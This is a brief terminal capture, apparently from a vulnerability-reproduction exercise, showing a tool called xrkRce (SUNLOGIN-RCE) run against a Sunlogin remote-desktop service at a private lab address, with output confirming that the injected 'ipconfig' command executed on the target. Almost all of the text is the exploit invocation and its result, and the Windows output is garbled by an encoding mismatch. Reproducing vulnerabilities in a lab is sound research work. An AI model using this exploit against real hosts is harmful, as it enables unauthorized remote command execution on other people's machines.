 zss@zss ~/漏洞复现/向日葵 ./xrkRce -h 192.168.0.107 -t rce -p 49180 -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ����
����������� ��������:
�����ض��� DNS ��� . . . . . . . : www.tendawifi.com
�������� IPv6 ��. . . . . . . . : fe80::ecb0:3669:35e4:d4c%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.107
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1